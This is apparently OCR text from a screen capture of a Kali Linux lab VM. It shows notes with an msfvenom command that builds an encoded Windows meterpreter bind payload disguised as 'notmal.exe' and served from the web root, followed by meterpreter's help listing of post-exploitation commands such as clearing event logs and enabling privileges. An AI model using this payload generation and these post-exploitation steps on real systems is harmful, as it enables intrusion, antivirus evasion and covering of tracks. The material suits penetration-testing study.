 Recycle Bin
Kali-Linux-2019.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Wed 21:49 1
pro1.notes
File Edit Search Options Help
kali IP: 10.20.40.1/24
win_target: 10.20.40.2
msfvenom -p windows/meterpreter_bind_tcp -a x86 -e x86/shikata_ga_nai -i 12 -f exe -o /var/www/html/notmal.exe
Terminal
File Edit View Search Terminal Help
===========================
Command Description
------- -----------
arp Display the host ARP cache
getproxy Display the current proxy configuration
ifconfig Display interfaces
ipconfig Display interfaces
netstat Display the network connections
portfwd Forward a local port to a remote service
resolve Resolve a set of host names on the target
route View and modify the routing table
Stdapi: System Commands
=======================
Command Description
------- -----------
clearev Clear the event log
drop_token Relinquishes any active impersonation token.
execute Execute a command
getenv Get one or more environment variable values
getpid Get the current process identifier
getprivs Attempt to enable all privileges available to the current process
getsid Get the SID of the user that the server is running as
getuid Get the user that the server is running as
kill Terminate a process
localtime Displays the target system's local date and time
pgrep Filter processes by name
pkill Terminate processes by name
ps List running processes
reboot Reboots the remote computer
reg Modify and interact with the remote registry
Right Ctrl
21:49